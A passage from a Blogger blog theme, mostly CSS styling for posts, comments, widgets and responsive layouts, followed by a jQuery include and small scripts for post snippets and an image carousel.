font-size: 32px;
font-weight: 400;
}
.post h2 a {
color: #292929;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
margin: 12px 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 0;
left: 0;
padding: 8px 12px 6px;
background: #fb4848;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 1;
}
.index .post-labels a, .archive .post-labels a {
color: #fff;
font-family: 'Roboto Condensed', sans-serif;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .published b {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #333;
text-align:justify;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding: 0px;
overflow: hidden;
position: relative;
text-align: left;
}
.read-more {
background: #36404b;
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 20px 0 0;
font-size: 13px;
text-transform: uppercase;
border-radius: 0px;
color: #aaa;
font-weight: bold;
font-family: 'Roboto Condensed', sans-serif;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.read-more:hover {
background:#fb4848;
color:#fff;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #36404b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #fb4848;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.share-box {
margin: 10px 0;
border-bottom: 2px solid #eee;
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #fb4848;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 31.8%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 2%;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #fb4848;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYLlePEyu0e0_l4bsNEEjDumPUIz1jYsw_kafr0tdB_U9xDkydT4iwfVKWWI9d3SFAUypYquRQe5a_Hg2-GKnP665Ot-tlI4r_u-7b1rLp3FGgewFuQTNpSNpA__FajhVFJ_S9lqWZjsM/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 5px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #010101;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background: #36404b;
border-top: 5px solid #fb4848;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
border-bottom: 1px solid #455363;
color: #fff;
font-size: 18px;
padding: 4px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
padding-left: 50px;
}
.lowerbar h2:before {
content: '';
position: absolute;
left: 10px;
top: 5px;
width: 5px;
height: 20px;
background: #0071f1;
transform: skewX(-35deg);
-webkit-transform: skewX(-35deg);
-moz-transform: skewX(-35deg);
-ms-transform: skewX(-35deg);
-o-transform: skewX(-35deg);
}
.lowerbar h2:after {
content: '';
position: absolute;
left: 24px;
top: 5px;
width: 5px;
height: 20px;
background: #fb4848;
transform: skewX(-35deg);
-webkit-transform: skewX(-35deg);
-moz-transform: skewX(-35deg);
-ms-transform: skewX(-35deg);
-o-transform: skewX(-35deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
border-bottom: 1px solid rgb(51, 51, 51) !important;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background:#2c343d;
color: #BABABA;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #fb4848
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #fb4848;
}
.cloud-label-widget-content .label-size .label-count {
background: #fb4848;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #fb4848
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #fb4848;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#fb4848}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.main-nav-top .selectnav {
margin: 0 0 0 -10px;
}
.main-nav-top {
padding:0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display: inline-block;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.owl-prev, .owl-next {
display: none !important;
}
.main-nav-top {
float:none;
clear:both;
}
.main-nav-top .selectnav {
margin: 0 0 10px;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 10px 0px 0;
}
.fot-site-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
#search-bar {
display: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
#label_with_thumbs .widget-thumb {
height: 380px;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0;
}
.wid-thumb {
height: 300px;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.subscribe-css-email-field {
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
.Header .description p{display:none}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #lowerbar-wrapper {
width: 33.3%;
float: left;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<div class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
 $(document).ready(function() {
              var owl = $('#label_with_thumbs');
              owl.owlCarousel({
                nav: true,
                loop:true,
             center: true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
                pagination:true,
                
navText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive: {
                  0: {
                    items: 1
                  },
                  600: {
                    items: 2
                  },
                  1000: {
                    items: 2
                  }
                }
              })


            }); 

var numposts = 5;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

